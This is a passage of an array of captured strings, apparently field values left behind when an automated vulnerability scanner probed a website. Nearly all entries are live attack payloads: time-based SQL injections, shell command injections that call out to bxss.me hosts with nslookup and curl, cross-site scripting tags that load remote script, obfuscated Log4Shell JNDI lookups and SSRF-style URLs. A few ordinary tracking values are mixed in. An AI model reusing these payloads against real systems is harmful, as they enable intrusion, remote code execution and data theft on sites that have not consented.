FROM PG_SLEEP(15))--","PageViewRzE8VSzI' OR 614=(SELECT 614 FROM PG_SLEEP(15))--","PageViewA6Rle6zm'; waitfor delay '0:0:15' --","\u0040\u0040VV9Q1","PageViewYBK0460x')) OR 409=(SELECT 409 FROM PG_SLEEP(15))--","PageViewmF8GgUKY') OR 357=(SELECT 357 FROM PG_SLEEP(15))--","PageViewwdltb7AZ' OR 101=(SELECT 101 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitinfmkijvake6610.bxss.me||curl${IFS}hitinfmkijvake6610.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitinfmkijvake6610.bxss.me||curl${IFS}hitinfmkijvake6610.bxss.me)&`'",";(nslookup -q=cname hitynlkydbfob6a052.bxss.me||curl hitynlkydbfob6a052.bxss.me)|(nslookup -q=cname hitynlkydbfob6a052.bxss.me||curl hitynlkydbfob6a052.bxss.me)&(nslookup -q=cname hitynlkydbfob6a052.bxss.me||curl hitynlkydbfob6a052.bxss.me)","|(nslookup${IFS}-q${IFS}cname${IFS}hitsyybagpiwcf0a90.bxss.me||curl${IFS}hitsyybagpiwcf0a90.bxss.me)","`(nslookup -q=cname hitgqyxkduuuc8d694.bxss.me||curl hitgqyxkduuuc8d694.bxss.me)`","|(nslookup -q=cname hitefblnnwfvwe6bc9.bxss.me||curl hitefblnnwfvwe6bc9.bxss.me)","&(nslookup -q=cname hitgzufhgicha77e23.bxss.me||curl hitgzufhgicha77e23.bxss.me)&'\\\"`0&(nslookup -q=cname hitgzufhgicha77e23.bxss.me||curl hitgzufhgicha77e23.bxss.me)&`'","&nslookup -q=cname hitudfzknkdkl490d1.bxss.me&'\\\"`0&nslookup -q=cname hitudfzknkdkl490d1.bxss.me&`'","PageViewDuUSJZ3Z'; waitfor delay '0:0:15' --","$(nslookup -q=cname hitxydbxpdyyr52cac.bxss.me||curl hitxydbxpdyyr52cac.bxss.me)","(nslookup -q=cname hitwyhgohzwwva414c.bxss.me||curl hitwyhgohzwwva414c.bxss.me))","|echo vwivns$()\\ zpxjuv\\nz^xyu||a #' |echo vwivns$()\\ zpxjuv\\nz^xyu||a #|\" |echo vwivns$()\\ zpxjuv\\nz^xyu||a #","&echo fzlrto$()\\ xkqdxz\\nz^xyu||a #' &echo fzlrto$()\\ xkqdxz\\nz^xyu||a #|\" &echo fzlrto$()\\ xkqdxz\\nz^xyu||a #","echo bjiwns$()\\ qfxboa\\nz^xyu||a #' &echo bjiwns$()\\ qfxboa\\nz^xyu||a #|\" &echo bjiwns$()\\ qfxboa\\nz^xyu||a #","LZr7DQgC: b4Hm0ngM","OxHwFTKE","\u0040\u004085Y1v","PageViewn2OGquLo')) OR 223=(SELECT 223 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitwtbzhahsdka51c9.bxss.me||curl${IFS}hitwtbzhahsdka51c9.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwtbzhahsdka51c9.bxss.me||curl${IFS}hitwtbzhahsdka51c9.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hithuqodjmnyk4b015.bxss.me||curl${IFS}hithuqodjmnyk4b015.bxss.me)","`(nslookup -q=cname hitrvytfrmhzhb0130.bxss.me||curl hitrvytfrmhzhb0130.bxss.me)`",";(nslookup -q=cname hitwwjuohdfzf1358a.bxss.me||curl hitwwjuohdfzf1358a.bxss.me)|(nslookup -q=cname hitwwjuohdfzf1358a.bxss.me||curl hitwwjuohdfzf1358a.bxss.me)&(nslookup -q=cname hitwwjuohdfzf1358a.bxss.me||curl hitwwjuohdfzf1358a.bxss.me)","|(nslookup -q=cname hitaojisrpyoce0c38.bxss.me||curl hitaojisrpyoce0c38.bxss.me)","&(nslookup -q=cname hitrczowvzdtpd8e14.bxss.me||curl hitrczowvzdtpd8e14.bxss.me)&'\\\"`0&(nslookup -q=cname hitrczowvzdtpd8e14.bxss.me||curl hitrczowvzdtpd8e14.bxss.me)&`'","PageViewSjGMZvuJ') OR 581=(SELECT 581 FROM PG_SLEEP(15))--","&nslookup -q=cname hitfyhrtmvizib1116.bxss.me&'\\\"`0&nslookup -q=cname hitfyhrtmvizib1116.bxss.me&`'","$(nslookup -q=cname hitxqqoewjwaca4bff.bxss.me||curl hitxqqoewjwaca4bff.bxss.me)","(nslookup -q=cname hitqlkepcwcswc6e92.bxss.me||curl hitqlkepcwcswc6e92.bxss.me))","|echo tyiysy$()\\ dseldh\\nz^xyu||a #' |echo tyiysy$()\\ dseldh\\nz^xyu||a #|\" |echo tyiysy$()\\ dseldh\\nz^xyu||a #","&echo gipxyi$()\\ uhnkfe\\nz^xyu||a #' &echo gipxyi$()\\ uhnkfe\\nz^xyu||a #|\" &echo gipxyi$()\\ uhnkfe\\nz^xyu||a #","echo kieycr$()\\ sndald\\nz^xyu||a #' &echo kieycr$()\\ sndald\\nz^xyu||a #|\" &echo kieycr$()\\ sndald\\nz^xyu||a #","PageView9970268","'\"()&\u0025\u003Czzz>\u003CScRiPt >PEj3(9901)\u003C\/ScRiPt>","\u0040\u0040JQtR6","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PEj3(9085)\u003C\/ScRiPt>","PageViewpqH7XpDT' OR 49=(SELECT 49 FROM PG_SLEEP(15))--","PageViewOA4EO3EI'; waitfor delay '0:0:15' --","xeix5Z9R","JRhUMacP: 4icCkD8q","PageViewrruETprt')) OR 853=(SELECT 853 FROM PG_SLEEP(15))--","PageViewZAJVv8MZ'; waitfor delay '0:0:15' --","PageViewDZXwJItZ') OR 326=(SELECT 326 FROM PG_SLEEP(15))--","PageViewJ9w3V7sh' OR 480=(SELECT 480 FROM PG_SLEEP(15))--","PageView9011203","PageViewHgvU3Vz5'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >fHBC(9962)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fHBC(9047)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitbhndiaqwhv76a72.bxss.me||curl${IFS}hitbhndiaqwhv76a72.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitbhndiaqwhv76a72.bxss.me||curl${IFS}hitbhndiaqwhv76a72.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hiteiqumjgilv6f0f8.bxss.me||curl${IFS}hiteiqumjgilv6f0f8.bxss.me)",";(nslookup -q=cname hitjvtiuqdasfbc4f1.bxss.me||curl hitjvtiuqdasfbc4f1.bxss.me)|(nslookup -q=cname hitjvtiuqdasfbc4f1.bxss.me||curl hitjvtiuqdasfbc4f1.bxss.me)&(nslookup -q=cname hitjvtiuqdasfbc4f1.bxss.me||curl hitjvtiuqdasfbc4f1.bxss.me)","`(nslookup -q=cname hitjvyspwrjoo9a1a6.bxss.me||curl hitjvyspwrjoo9a1a6.bxss.me)`","|(nslookup -q=cname hitdkpulaevpc8e9c1.bxss.me||curl hitdkpulaevpc8e9c1.bxss.me)","&(nslookup -q=cname hitkhhedeiuig0d98c.bxss.me||curl hitkhhedeiuig0d98c.bxss.me)&'\\\"`0&(nslookup -q=cname hitkhhedeiuig0d98c.bxss.me||curl hitkhhedeiuig0d98c.bxss.me)&`'","&nslookup -q=cname hitydkwtsmiakeffcf.bxss.me&'\\\"`0&nslookup -q=cname hitydkwtsmiakeffcf.bxss.me&`'","$(nslookup -q=cname hitccsrxkiegv6ed40.bxss.me||curl hitccsrxkiegv6ed40.bxss.me)","\u0040\u0040RzSBQ","(nslookup -q=cname hitdkcrqolbie2154a.bxss.me||curl hitdkcrqolbie2154a.bxss.me))","|echo etwtcg$()\\ zfeuwq\\nz^xyu||a #' |echo etwtcg$()\\ zfeuwq\\nz^xyu||a #|\" |echo etwtcg$()\\ zfeuwq\\nz^xyu||a #","&echo zljuzv$()\\ zkuilh\\nz^xyu||a #' &echo zljuzv$()\\ zkuilh\\nz^xyu||a #|\" &echo zljuzv$()\\ zkuilh\\nz^xyu||a #","echo grsfdl$()\\ yhvklk\\nz^xyu||a #' &echo grsfdl$()\\ yhvklk\\nz^xyu||a #|\" &echo grsfdl$()\\ yhvklk\\nz^xyu||a #","PageViewAWdnaLbX')) OR 25=(SELECT 25 FROM PG_SLEEP(15))--","XogAPREP: PdPyao7g","kIWySimB","PageViewDPbGKf2m') OR 542=(SELECT 542 FROM PG_SLEEP(15))--","PageViewOUQfZ4Ay' OR 917=(SELECT 917 FROM PG_SLEEP(15))--","PageViewnbWi4Gy1'; waitfor delay '0:0:15' --","&(nslookup${IFS}-q${IFS}cname${IFS}hitdnyowthyky36334.bxss.me||curl${IFS}hitdnyowthyky36334.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdnyowthyky36334.bxss.me||curl${IFS}hitdnyowthyky36334.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkmttiuotti1dca3.bxss.me||curl${IFS}hitkmttiuotti1dca3.bxss.me)",";(nslookup -q=cname hitciigoitqho04845.bxss.me||curl hitciigoitqho04845.bxss.me)|(nslookup -q=cname hitciigoitqho04845.bxss.me||curl hitciigoitqho04845.bxss.me)&(nslookup -q=cname hitciigoitqho04845.bxss.me||curl hitciigoitqho04845.bxss.me)","`(nslookup -q=cname hitbnoalevjie83d27.bxss.me||curl hitbnoalevjie83d27.bxss.me)`","|(nslookup -q=cname hitpzbyvqikxj1120c.bxss.me||curl hitpzbyvqikxj1120c.bxss.me)","&(nslookup -q=cname hitbwrcokvoyd099c1.bxss.me||curl hitbwrcokvoyd099c1.bxss.me)&'\\\"`0&(nslookup -q=cname hitbwrcokvoyd099c1.bxss.me||curl hitbwrcokvoyd099c1.bxss.me)&`'","&nslookup -q=cname hitmaqfsxjuxleba7e.bxss.me&'\\\"`0&nslookup -q=cname hitmaqfsxjuxleba7e.bxss.me&`'","$(nslookup -q=cname hittsspgccktsfd972.bxss.me||curl hittsspgccktsfd972.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitkwjguggudg128cd.bxss.me||curl${IFS}hitkwjguggudg128cd.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkwjguggudg128cd.bxss.me||curl${IFS}hitkwjguggudg128cd.bxss.me)&`'","(nslookup -q=cname hithpatnrgbfg14456.bxss.me||curl hithpatnrgbfg14456.bxss.me))","|echo voxfbz$()\\ fsrkpx\\nz^xyu||a #' |echo voxfbz$()\\ fsrkpx\\nz^xyu||a #|\" |echo voxfbz$()\\ fsrkpx\\nz^xyu||a #","|(nslookup${IFS}-q${IFS}cname${IFS}hitbdbzosiifa9e3c5.bxss.me||curl${IFS}hitbdbzosiifa9e3c5.bxss.me)","&echo jeazif$()\\ ogsjno\\nz^xyu||a #' &echo jeazif$()\\ ogsjno\\nz^xyu||a #|\" &echo jeazif$()\\ ogsjno\\nz^xyu||a #","echo eemjio$()\\ owcezg\\nz^xyu||a #' &echo eemjio$()\\ owcezg\\nz^xyu||a #|\" &echo eemjio$()\\ owcezg\\nz^xyu||a #",";(nslookup -q=cname hitwkmpkcxhlpf639c.bxss.me||curl hitwkmpkcxhlpf639c.bxss.me)|(nslookup -q=cname hitwkmpkcxhlpf639c.bxss.me||curl hitwkmpkcxhlpf639c.bxss.me)&(nslookup -q=cname hitwkmpkcxhlpf639c.bxss.me||curl hitwkmpkcxhlpf639c.bxss.me)","`(nslookup -q=cname hitlbskfwdaxm82c84.bxss.me||curl hitlbskfwdaxm82c84.bxss.me)`","&(nslookup -q=cname hitinqjqlbnkr056aa.bxss.me||curl hitinqjqlbnkr056aa.bxss.me)&'\\\"`0&(nslookup -q=cname hitinqjqlbnkr056aa.bxss.me||curl hitinqjqlbnkr056aa.bxss.me)&`'","|(nslookup -q=cname hitqhapsqftyaf7e19.bxss.me||curl hitqhapsqftyaf7e19.bxss.me)","&nslookup -q=cname hitksvhoxzhxecd0f3.bxss.me&'\\\"`0&nslookup -q=cname hitksvhoxzhxecd0f3.bxss.me&`'","PageView9610647","$(nslookup -q=cname hitgxhqbcgtqz06ceb.bxss.me||curl hitgxhqbcgtqz06ceb.bxss.me)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fvvP(9355)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >fvvP(9204)\u003C\/ScRiPt>","(nslookup -q=cname hitjmsylhsmda4c2c3.bxss.me||curl hitjmsylhsmda4c2c3.bxss.me))","|echo rphrxl$()\\ xrcxnj\\nz^xyu||a #' |echo rphrxl$()\\ xrcxnj\\nz^xyu||a #|\" |echo rphrxl$()\\ xrcxnj\\nz^xyu||a #","&echo aptscg$()\\ oatczt\\nz^xyu||a #' &echo aptscg$()\\ oatczt\\nz^xyu||a #|\" &echo aptscg$()\\ oatczt\\nz^xyu||a #","echo eqtdwf$()\\ jtrxsk\\nz^xyu||a #' &echo eqtdwf$()\\ jtrxsk\\nz^xyu||a #|\" &echo eqtdwf$()\\ jtrxsk\\nz^xyu||a #","yo1Gni66: d2Hpqjk1","&(nslookup${IFS}-q${IFS}cname${IFS}hitzmtbhbasire46e2.bxss.me||curl${IFS}hitzmtbhbasire46e2.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitzmtbhbasire46e2.bxss.me||curl${IFS}hitzmtbhbasire46e2.bxss.me)&`'","hP97XsAC","|(nslookup${IFS}-q${IFS}cname${IFS}hitmrtvfeiwipcbee3.bxss.me||curl${IFS}hitmrtvfeiwipcbee3.bxss.me)",";(nslookup -q=cname hitsmtzrrjjwm61335.bxss.me||curl hitsmtzrrjjwm61335.bxss.me)|(nslookup -q=cname hitsmtzrrjjwm61335.bxss.me||curl hitsmtzrrjjwm61335.bxss.me)&(nslookup -q=cname hitsmtzrrjjwm61335.bxss.me||curl hitsmtzrrjjwm61335.bxss.me)","`(nslookup -q=cname hitfvxwlnckls26334.bxss.me||curl hitfvxwlnckls26334.bxss.me)`","|(nslookup -q=cname hithaxzhshywhf251a.bxss.me||curl hithaxzhshywhf251a.bxss.me)","&(nslookup -q=cname hitmcdkeddmpjddea7.bxss.me||curl hitmcdkeddmpjddea7.bxss.me)&'\\\"`0&(nslookup -q=cname hitmcdkeddmpjddea7.bxss.me||curl hitmcdkeddmpjddea7.bxss.me)&`'","&nslookup -q=cname hitkdznapvlka007f4.bxss.me&'\\\"`0&nslookup -q=cname hitkdznapvlka007f4.bxss.me&`'","PageView9309416","'\"()&\u0025\u003Czzz>\u003CScRiPt >HbDO(9878)\u003C\/ScRiPt>","$(nslookup -q=cname hitznhodyquage3123.bxss.me||curl hitznhodyquage3123.bxss.me)","(nslookup -q=cname hitmpanqriaqe983e0.bxss.me||curl hitmpanqriaqe983e0.bxss.me))","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HbDO(9339)\u003C\/ScRiPt>","|echo yuuizf$()\\ chmjcv\\nz^xyu||a #' |echo yuuizf$()\\ chmjcv\\nz^xyu||a #|\" |echo yuuizf$()\\ chmjcv\\nz^xyu||a #","&echo vjyrse$()\\ zckorr\\nz^xyu||a #' &echo vjyrse$()\\ zckorr\\nz^xyu||a #|\" &echo vjyrse$()\\ zckorr\\nz^xyu||a #","echo fyaucz$()\\ qycyem\\nz^xyu||a #' &echo fyaucz$()\\ qycyem\\nz^xyu||a #|\" &echo fyaucz$()\\ qycyem\\nz^xyu||a #","AKqEw1uc","PbxmeFdn: n5xM7O5J","PageView9996943","'\"()&\u0025\u003Czzz>\u003CScRiPt >w7AD(9829)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >w7AD(9261)\u003C\/ScRiPt>","w9Dyb0F7","e7Y1k01x: WTRrxFvh","1gaGeyXnO","\u0040\u0040ufL4u","PageView'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),3.671)||'","PageViewAd6pe2XO')) OR 799=(SELECT 799 FROM PG_SLEEP(15))--","PageViewAP40kSM7') OR 287=(SELECT 287 FROM PG_SLEEP(15))--","PageViewdwnk3tzY' OR 917=(SELECT 917 FROM PG_SLEEP(15))--","PageViewga4zFCQ6'; waitfor delay '0:0:15' --","PageView9502538","'\"()&\u0025\u003Czzz>\u003CScRiPt >jHxp(9552)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jHxp(9772)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-13839.1346.18e9d${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitiolullyzsn195f4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiterobbgjbir.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-13831&h=1346-18e9d-2&\">\u003C\/script>","PageViewff49ffe9e1PageView","LT-TW-web1-IOS-0215afe630f3baLT-TW-web1-IOS-0215","https:\/\/raw.githubusercontent.com\/michelgotta\/bpjsweb\/master\/fonts\/myriadpro-semibold-webfont.svgfa5fccd662https:\/\/raw.githubusercontent.com\/michelgotta\/bpjsweb\/master\/fonts\/myriadpro-semibold-webfont.svg","\u0040\u00403bbnb","PageViewqMDn2L0R')) OR 197=(SELECT 197 FROM PG_SLEEP(15))--","PageView0gi0Yvab') OR 704=(SELECT 704 FROM PG_SLEEP(15))--","PageViewlqh2274B' OR 117=(SELECT 117 FROM PG_SLEEP(15))--","PageView80KZJIuz'; waitfor delay '0:0:15' --","\u0040\u0040ftH0W","PageVieww26qc1h0')) OR 186=(SELECT 186 FROM PG_SLEEP(15))--","PageViewTBnxRpMy') OR 189=(SELECT 189 FROM PG_SLEEP(15))--","PageView2seHDJkc' OR 30=(SELECT 30 FROM PG_SLEEP(15))--","PageViewjJ1unjGX'; waitfor delay '0:0:15' --","\u0040\u00408nwM4","PageView4UDXddXo')) OR 539=(SELECT 539 FROM PG_SLEEP(15))--","PageViewd7vPYFvl') OR 863=(SELECT 863 FROM PG_SLEEP(15))--","PageViewi6mQ4cA8' OR 431=(SELECT 431 FROM PG_SLEEP(15))--","PageViewp6IyLISr'; waitfor delay '0:0:15' --","PageView9659448","'\"()&\u0025\u003Czzz>\u003CScRiPt >3JXq(9091)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3JXq(9295)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-6099.1346.18e9d${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitvbormwncww5bca9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitulanhederv.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-6089&h=1346-18e9d-2&\">\u003C\/script>","\u0040\u0040FdOzr","PageViewCMaycVkj')) OR 428=(SELECT 428 FROM PG_SLEEP(15))--","PageView9194573","'\"()&\u0025\u003Czzz>\u003CScRiPt >vZTC(9074)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vZTC(9764)\u003C\/ScRiPt>","PageViewVcCRDxqt') OR 254=(SELECT 254 FROM PG_SLEEP(15))--","PageViewPUYIOnVY' OR 483=(SELECT 483 FROM PG_SLEEP(15))--","PageViewMedhIr72'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-6069.1346.18e9d${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-6065&h=1346-18e9d-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitrueecrvper87d3a${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitdoqkbwojzt.bxss.me\/}","PageView9621919","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXHG(9472)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXHG(9563)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-6046.1346.18e9d${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitexuyepkydcd2791${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitlugvymldmx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-6034&h=1346-18e9d-2&\">\u003C\/script>","PageView9312433","'\"()&\u0025\u003Czzz>\u003CScRiPt >c3hj(9503)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >c3hj(9671)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1346-5976.1346.18e9d${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitxmvzfuwrmcd4b7f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxghdwlupsz.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1346-5969&h=1346-18e9d-2&\">\u003C\/script>","1nSHyhvQO","PageViewdc05a465b7PageView","PageViewb0825a0072PageView","http:\/\/news.remitly.com\u0040body.593661e54.e99dc7.a01.lol:59366\/PageView","PageView9342971","'\"()&\u0025\u003Czzz>\u003CScRiPt >XTgB(9480)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-5463.1370.c0292${::-.}1${::-.}bxss.me}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XTgB(9790)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitbdurfpculzdb4e5${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjqpoqaefax.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-5454&h=1370-c0292-2&\">\u003C\/script>","PageViewedb3a2e5e9PageView","http:\/\/news.remitly.com\u0040body.24113df11.ce9904.a3a.lol:24113\/PageView","Cj0KCQjwpf2IBhDkARIsAGVo0D29qy8b2L07gNqsF7L5Z6pw7-v5e1b2CWrGwpl0PoFknU6wZ_CSK9MaAq0UEALw_wcBee7e881fd6Cj0KCQjwpf2IBhDkARIsAGVo0D29qy8b2L07gNqsF7L5Z6pw7-v5e1b2CWrGwpl0PoFknU6wZ_CSK9MaAq0UEALw_wcB","\u0040\u0040a5Knh","PageViewsYVKfr5w')) OR 277=(SELECT 277 FROM PG_SLEEP(15))--","PageVieweb40d82f97PageView","PageViewksdWqwiJ') OR 959=(SELECT 959 FROM PG_SLEEP(15))--","PageView54OpFOPH' OR 838=(SELECT 838 FROM PG_SLEEP(15))--","\u0040\u0040Luf8J","PageViewF4d2IZaC'; waitfor delay '0:0:15' --","PageViewAAPs4ren')) OR 355=(SELECT 355 FROM PG_SLEEP(15))--","PageViewa5L9nmsz') OR 519=(SELECT 519 FROM PG_SLEEP(15))--","\u0040\u0040q5qyR","PageViewcjXUd3p4' OR 924=(SELECT 924 FROM PG_SLEEP(15))--","PageViewdAHiJpHk'; waitfor delay '0:0:15' --","PageViewYng4ZaYr')) OR 860=(SELECT 860 FROM PG_SLEEP(15))--","PageViewffrEWTyF') OR 314=(SELECT 314 FROM PG_SLEEP(15))--","PageViewQ3x6soLT' OR 395=(SELECT 395 FROM PG_SLEEP(15))--","PageViewzf9BCuk4'; waitfor delay '0:0:15' --","PageView9581847","'\"()&\u0025\u003Czzz>\u003CScRiPt >DZld(9946)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >DZld(9420)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-2733&h=1370-c0292-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-2730.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitcykpfcmzeme0116${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxepkzxiecl.bxss.me\/}","PageView9856182","'\"()&\u0025\u003Czzz>\u003CScRiPt >j62D(9897)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >j62D(9351)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-2723.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hithwyubtvfwcb2586${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithcxxdzqubp.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-2713&h=1370-c0292-2&\">\u003C\/script>","b46deffd71","PageView9718696","'\"()&\u0025\u003Czzz>\u003CScRiPt >wIIQ(9075)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wIIQ(9383)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1370-2704.1370.c0292${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitgjdwhzezujeb4b6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcvzmxjxqog.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1370-2699&h=1370-c0292-2&\">\u003C\/script>","1FBV6crzO","ae25dacc78","PageViewe204b5b453PageView","Digital-Display-(Non---Paid-Social)e6542f9762Digital-Display-(Non---Paid-Social)","PageViewe63da66764PageView","hidden:1e4fd5320f5hidden:1","http:\/\/news.remitly.com\u0040body.40565981d.8f6de2.a3a.lol:40565\/PageView","http:\/\/news.remitly.com\u0040body.41322acdd.0cc437.a01.lol:41322\/PageView","d99ade2fea","df5a62bf12","PageViewe1a0b2801cPageView","PageViewF1d0IGW7') OR 32=(SELECT 32 FROM PG_SLEEP(15))--","PageViewAzPKTbGZ'; waitfor delay '0:0:15' --","PageView9392626","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Azjq(9429)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-5245&h=1366-e57ed-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-5239.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitmpatdbfbtc36edc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcbldtncpee.bxss.me\/}","PageViewG72bG9yu')) OR 609=(SELECT 609 FROM PG_SLEEP(15))--","PageView0WqhV2f9') OR 831=(SELECT 831 FROM PG_SLEEP(15))--","PageViewr1F7piab' OR 937=(SELECT 937 FROM PG_SLEEP(15))--","PageViewM89bw3ij'; waitfor delay '0:0:15' --","\u0040\u0040e84su","'\"()&\u0025\u003Czzz>\u003CScRiPt >bqF5(9704)\u003C\/ScRiPt>","PageView9724928","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bqF5(9117)\u003C\/ScRiPt>","PageViewAVsu4BjM')) OR 657=(SELECT 657 FROM PG_SLEEP(15))--","PageView9mSMFxzY') OR 97=(SELECT 97 FROM PG_SLEEP(15))--","PageViewBzKlMbAh' OR 450=(SELECT 450 FROM PG_SLEEP(15))--","PageViewBo7mDkCg'; waitfor delay '0:0:15' --","ba6bf81945","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1366-3666&h=1366-e57ed-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1366-3660.1366.e57ed${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitahibwyfinf54383${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hittyewqtefmp.bxss.me\/}","\u0040\u0040ns9lq","PageViewjE3IlBAn')) OR 